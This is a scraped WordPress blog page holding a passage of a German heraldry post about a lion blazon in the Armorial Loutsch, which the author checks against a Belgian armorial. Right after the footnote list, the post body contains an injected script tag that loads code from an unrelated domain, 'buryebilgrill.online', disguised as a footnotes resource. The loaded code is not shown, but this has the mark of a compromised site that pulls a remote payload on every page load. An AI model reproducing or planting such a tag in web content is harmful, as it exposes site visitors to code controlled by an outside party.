<blockquote><p><a href="/heraldik/lexikon/ecartele">Écartelé</a>: aux I et IV d&#8217;<a href="/heraldik/lexikon/azur">azur</a> au <a href="/heraldik/lexikon/lion">lion</a> <a href="/heraldik/lexikon/contourne">contourné</a> <strong>d&#8217;<a href="/heraldik/lexikon/or">or</a></strong> (en réalité: la tête <a href="/heraldik/lexikon/contourne">contournée</a>) <a href="/heraldik/lexikon/lampasse/">lampassé</a> de <a href="/heraldik/lexikon/gueules">gueules</a>,</p></blockquote>
<p>Zunächst hatte ich angenommen, dass vielleicht der Löwe auch rot wäre. Das wäre zwar ein heraldischer Regelbruch, aber im écusson sur le tout, liegt auch eine rote Rose auf blauem Grund?! Andererseits kam es mir dann aber komisch vor, dass hervorgehoben wurde, dass die Zunge aber &#8220;de gueules&#8221; wäre. Das Wort &#8220;lampassé&#8221; taucht nur auf, wenn die Zunge eine andere Farbe hat, als der Rest des Vierbeiners. Zum Glück war Loutschs Quelle ein Buch, das ich heute problemlos im Nationalarchiv finden konnte.</p>
<ol class="footnotes"><li id="footnote_0_18678" class="footnote">Baron de Ryckman de Betz: Armorial Général de la Noblesse Belge, Liège 1957. [<a href="#identifier_0_18678" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://wiesel.lu/category/heraldik/meubles/" rel="tag">meubles</a>, <a href="http://wiesel.lu/category/heraldik/wappensammlung/" rel="tag">Wappensammlung</a></span> <span class="post_tag"><span class="before">Tagged </span><a href="http://wiesel.lu/tag/armorial-loutsch-online/" rel="tag">Armorial Loutsch online</a>, <a href="http://wiesel.lu/tag/einhorn/" rel="tag">Einhorn</a>, <a href="http://wiesel.lu/tag/fehler-im-al/" rel="tag">Fehler im AL</a>, <a href="http://wiesel.lu/tag/licorne/" rel="tag">licorne</a></span></div>		</footer><!-- .entry-footer -->

	
</article><!-- .hentry -->
				
					<div class="author-profile vcard">

	<h4 class="author-name fn n">
		Article written by <a href="http://wiesel.lu/author/admin/">wiesel</a>	</h4>

	<img alt='' src='https://secure.gravatar.com/avatar/bfccd158c961c10e80120f38ea50b1c210db4b3e52f7e0799353cd38244d241d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfccd158c961c10e80120f38ea50b1c210db4b3e52f7e0799353cd38244d241d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>
	<div class="author-description author-bio">
		
		<p class="social">
			
			
			
			<a class="feed" href="http://wiesel.lu/author/admin/feed/" title="Subscribe to the feed for wiesel">Subscribe</a>
		</p>
	</div>
</div>
					
<div id="comments-template">

	<div id="comments">

		
		
	</div><!-- #comments -->

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/06/01/das-letzte-einhorn-und-der-goldene-lowe-mit-dem-verdrehten-kopf/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="http://wiesel.lu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="form-textarea req"><label for="comment">Comment</label><textarea name="comment" id="comment" cols="60" rows="10"></textarea></p><p class="form-author req"><label for="author">Name <span class="required">*</span> </label> <input type="text" class="text-input" name="author" id="author" value="" size="40" /></p>
<p class="form-email req"><label for="email">Email <span class="required">*</span> </label> <input type="email" class="text-input" name="email" id="email" value="" size="40" /></p>
<p class="form-url"><label for="url">Website</label><input type="url" class="text-input" name="url" id="url" value="" size="40" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a3f60160ce" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments-template -->
				
			
		
			
		<div class="loop-nav">
			<a href="http://wiesel.lu/2012/05/31/turken-mauren-neger-und-wilde/" rel="prev"><span class="previous"><span class="meta-nav">&larr;</span> Previous</span></a>			<a href="http://wiesel.lu/2012/06/03/halbjahresbilanz-und-ausblick/" rel="next"><span class="next">Next <span class="meta-nav">&rarr;</span></span></a>		</div><!-- .loop-nav -->

	
	</div><!-- #content -->

				
	<aside id="sidebar-primary" class="sidebar">

		<section id="recently_updated_pages-4" class="widget widget_recently_updated_pages widget-widget_recently_updated_pages"><h3 class="widget-title">zuletzt überarbeitet</h3><ul><li class='page_item page-item-26735'><a href='http://wiesel.lu/clubs/algh/liste-der-artikel-im-familjefuerscher/' title='Liste der Artikel im Familjefuerscher'>Liste der Artikel im Familjefuerscher</a></li><li class='page_item page-item-26709'><a href='http://wiesel.lu/heraldik/quellen/ff/' title='Familjefuerscher'>Familjefuerscher</a></li><li class='page_item page-item-11799'><a href='http://wiesel.lu/velo/' title='Velofueren'>Velofueren</a></li><li class='page_item page-item-2102'><a href='http://wiesel.lu/heraldik/wappensammlung/datenbank/' title='Luxemburgische Wappendatenbank'>Luxemburgische Wappendatenbank</a></li><li class='page_item page-item-9519'><a href='http://wiesel.lu/about/me/' title='Me'>Me</a></li><li class='page_item page-item-9'><a href='http://wiesel.lu/heraldik/wappensammlung/etat/luxembourg/communes/' title='Communes au Grand-Duché'>Communes au Grand-Duché</a></li><li class='page_item page-item-29452'><a href='http://wiesel.lu/interessen/ahnenforschung/' title='Ahnenforschung'>Ahnenforschung</a></li><li class='page_item page-item-55'><a href='http://wiesel.lu/clubs/' title='Vereine'>Vereine</a></li><li class='page_item page-item-11764'><a href='http://wiesel.lu/about/' title='About'>About</a></li><li class='page_item page-item-652'><a href='http://wiesel.lu/heraldik/lexikon/pattee/' title='patté'>patté</a></li></ul></section><section id="facebook-likebox-3" class="widget widget_facebook_likebox widget-widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/daniel.erpelding.16/">Mein Facebook Konto</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/daniel.erpelding.16/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daniel.erpelding.16/"><a href="https://www.facebook.com/daniel.erpelding.16/">Mein Facebook Konto</a></blockquote></div>
		</div>
		</section><section id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget widget-widget_eu_cookie_law_widget">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use.<br />
<br />
To find out more, including how to control cookies, see here:
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Cookie Policy	</a>
</div>
</section><section id="meta-30" class="widget widget_meta widget-widget_meta"><h3 class="widget-title">Login and Out</h3>
		<ul>
						<li><a href="http://wiesel.lu/wp-login.php">Log in</a></li>
			<li><a href="http://wiesel.lu/feed/">Entries feed</a></li>
			<li><a href="http://wiesel.lu/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>
	</aside><!-- #sidebar-primary -->


				
		</div><!-- #main -->

		
	<aside id="sidebar-subsidiary" class="sidebar">

		<section id="hybrid-categories-2" class="widget categories widget-categories"><h3 class="widget-title">Categories</h3><ul class="xoxo categories"><li class="cat-item cat-item-655"><a href="http://wiesel.lu/category/heraldik/">Heraldik</a><ul class='children'><li class="cat-item cat-item-616"><a href="http://wiesel.lu/category/heraldik/meubles/">meubles</a></li><li class="cat-item cat-item-4995"><a href="http://wiesel.lu/category/heraldik/originalwappen/">Originalwappen</a></li><li class="cat-item cat-item-615"><a href="http://wiesel.lu/category/heraldik/unknown/">unbekannte Wappen</a></li><li class="cat-item cat-item-4944"><a href="http://wiesel.lu/category/heraldik/wappenkunde/">Wappenkunde</a></li><li class="cat-item cat-item-551"><a href="http://wiesel.lu/category/heraldik/wappensammlung/">Wappensammlung</a></li></ul></li><li class="cat-item cat-item-931"><a href="http://wiesel.lu/category/interessen/">Interessen</a><ul class='children'><li class="cat-item cat-item-4971"><a href="http://wiesel.lu/category/interessen/mobilitat/">Mobilität</a></li><li class="cat-item cat-item-934"><a href="http://wiesel.lu/category/interessen/tools/">Technik allgemein</a></li><li class="cat-item cat-item-1016"><a href="http://wiesel.lu/category/interessen/velo-interessen/">velo</a></li><li class="cat-item cat-item-936"><a href="http://wiesel.lu/category/interessen/website/">website</a></li></ul></li><li class="cat-item cat-item-932"><a href="http://wiesel.lu/category/job/">job</a></li><li class="cat-item cat-item-933"><a href="http://wiesel.lu/category/privat/">Privates</a></li><li class="cat-item cat-item-4571"><a href="http://wiesel.lu/category/vereine/">Vereine</a></li></ul><!-- .xoxo .categories --></section><section id="hybrid-tags-2" class="widget tags widget-tags"><h3 class="widget-title">Tags</h3><p class="term-cloud post_tag-cloud"><a href="http://wiesel.lu/tag/aachen/" class="tag-cloud-link tag-link-938 tag-link-position-1" style="font-size: 14.313725490196pt;" aria-label="Aachen (22 items)">Aachen</a> <a href="http://wiesel.lu/tag/agulia-igel/" class="tag-cloud-link tag-link-4820 tag-link-position-2" style="font-size: 10.882352941176pt;" aria-label="Agulia Igel (12 items)">Agulia Igel</a> <a href="http://wiesel.lu/tag/algh/" class="tag-cloud-link tag-link-1026 tag-link-position-3" style="font-size: 15pt;" aria-label="ALGH (25 items)">ALGH</a> <a href="http://wiesel.lu/tag/armorial-loutsch-online/" class="tag-cloud-link tag-link-1484 tag-link-position-4" style="font-size: 22pt;" aria-label="Armorial Loutsch online (82 items)">Armorial Loutsch online</a> <a href="http://wiesel.lu/tag/digitalisierung/" class="tag-cloud-link tag-link-4565 tag-link-position-5" style="font-size: 13.764705882353pt;" aria-label="Digitalisierung (20 items)">Digitalisierung</a> <a href="http://wiesel.lu/tag/elefantenparade/" class="tag-cloud-link tag-link-4570 tag-link-position-6" style="font-size: 11.43137254902pt;" aria-label="Elefantenparade (13 items)">Elefantenparade</a> <a href="http://wiesel.lu/tag/familjefuerscher/" class="tag-cloud-link tag-link-4572 tag-link-position-7" style="font-size: 12.117647058824pt;" aria-label="Familjefuerscher (15 items)">Familjefuerscher</a> <a href="http://wiesel.lu/tag/fehler-im-al/" class="tag-cloud-link tag-link-3116 tag-link-position-8" style="font-size: 13.21568627451pt;" aria-label="Fehler im AL (18 items)">Fehler im AL</a> <a href="http://wiesel.lu/tag/gemeindewappen/" class="tag-cloud-link tag-link-2024 tag-link-position-9" style="font-size: 22pt;" aria-label="Gemeindewappen (82 items)">Gemeindewappen</a> <a href="http://wiesel.lu/tag/igel/" class="tag-cloud-link tag-link-4909 tag-link-position-10" style="font-size: 11.843137254902pt;" aria-label="Igel (14 items)">Igel</a> <a href="http://wiesel.lu/tag/jahresbilanz/" class="tag-cloud-link tag-link-3172 tag-link-position-11" style="font-size: 9.921568627451pt;" aria-label="Jahresbilanz (10 items)">Jahresbilanz</a> <a href="http://wiesel.lu/tag/lvi/" class="tag-cloud-link tag-link-949 tag-link-position-12" style="font-size: 10.470588235294pt;" aria-label="lvi (11 items)">lvi</a> <a href="http://wiesel.lu/tag/letzebuergesch/" class="tag-cloud-link tag-link-948 tag-link-position-13" style="font-size: 9.921568627451pt;" aria-label="lëtzebuergesch (10 items)">lëtzebuergesch</a> <a href="http://wiesel.lu/tag/meilensteine-wappendatenbank/" class="tag-cloud-link tag-link-1992 tag-link-position-14" style="font-size: 12.117647058824pt;" aria-label="Meilensteine Wappendatenbank (15 items)">Meilensteine Wappendatenbank</a> <a href="http://wiesel.lu/tag/rietstap/" class="tag-cloud-link tag-link-4604 tag-link-position-15" style="font-size: 12.941176470588pt;" aria-label="Rietstap (17 items)">Rietstap</a> <a href="http://wiesel.lu/tag/rom/" class="tag-cloud-link tag-link-952 tag-link-position-16" style="font-size: 9.3725490196078pt;" aria-label="Rom (9 items)">Rom</a> <a href="http://wiesel.lu/tag/schlusstein/" class="tag-cloud-link tag-link-3392 tag-link-position-17" style="font-size: 15.549019607843pt;" aria-label="Schlußstein (27 items)">Schlußstein</a> <a href="http://wiesel.lu/tag/studentisches/" class="tag-cloud-link tag-link-954 tag-link-position-18" style="font-size: 10.470588235294pt;" aria-label="studentisches (11 items)">studentisches</a> <a href="http://wiesel.lu/tag/velo/" class="tag-cloud-link tag-link-958 tag-link-position-19" style="font-size: 16.509803921569pt;" aria-label="Velo (32 items)">Velo</a> <a href="http://wiesel.lu/tag/veloh/" class="tag-cloud-link tag-link-959 tag-link-position-20" style="font-size: 9.3725490196078pt;" aria-label="veloh (9 items)">veloh</a> <a href="http://wiesel.lu/tag/wandern/" class="tag-cloud-link tag-link-960 tag-link-position-21" style="font-size: 8pt;" aria-label="wandern (7 items)">wandern</a> <a href="http://wiesel.lu/tag/wappenlexikon/" class="tag-cloud-link tag-link-2607 tag-link-position-22" style="font-size: 13.764705882353pt;" aria-label="Wappenlexikon (20 items)">Wappenlexikon</a> <a href="http://wiesel.lu/tag/wiesel-lu/" class="tag-cloud-link tag-link-982 tag-link-position-23" style="font-size: 9.3725490196078pt;" aria-label="wiesel.lu (9 items)">wiesel.lu</a> <a href="http://wiesel.lu/tag/wordpress/" class="tag-cloud-link tag-link-962 tag-link-position-24" style="font-size: 17.607843137255pt;" aria-label="wordpress (39 items)">wordpress</a> <a href="http://wiesel.lu/tag/theme/" class="tag-cloud-link tag-link-955 tag-link-position-25" style="font-size: 15.274509803922pt;" aria-label="Wordpress Theme (26 items)">Wordpress Theme</a></p></section>
	</aside><!-- #sidebar-subsidiary -->


		<nav id="menu-subsidiary" class="menu"><div class="wrap"><ul id="menu-subsidiary-items" class="menu-items"><li id="menu-item-28280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28280"><a href="http://wiesel.lu/heraldik/quellen/armorial-loutsch/loutsch-familles/">Armorial Loutsch</a></li>
<li id="menu-item-28283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28283"><a href="http://wiesel.lu/heraldik/fremde-autoren/otto-titan-von-hefner/">Otto Titan von Hefner (1827-1870)</a></li>
<li id="menu-item-29508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29508"><a href="http://wiesel.lu/heraldik/wappensammlung/etat/luxembourg/communes/">Communes au Grand-Duché</a></li>
<li id="menu-item-28288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28288"><a href="http://wiesel.lu/interessen/studentisches/telefon/">Studienarbeit 2000</a></li>
</ul></div></nav>
		<footer id="footer">

			<div class="footer-content">
				<p class="copyright">Copyright &#169; 2026 <a class="site-link" href="http://wiesel.lu" title="Daniel Erpelding" rel="home"><span>Daniel Erpelding</span></a>.</p>

<p class="credit">Powered by <a class="wp-link" href="http://wordpress.org" title="State-of-the-art semantic personal publishing platform"><span>WordPress</span></a> and <a class="theme-link" href="http://themehybrid.com/themes/unique" title="Unique WordPress Theme"><span>Unique</span></a>.</p>			</div><!-- .footer-content -->

		</footer><!-- #footer -->

	</div><!-- #container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-804b6b4b997f3a623ccb949516f36610">
		</div>
		</div>
		<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.wiesel.lu/wp-content/themes/unique/js/unique.js?ver=20130910" id="unique-theme-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"1075450\",\"post\":\"18678\",\"tz\":\"1\",\"srv\":\"wiesel.lu\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "1075450", "18678" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="http://www.wiesel.lu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762989660" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://wiesel.lu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://wiesel.lu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>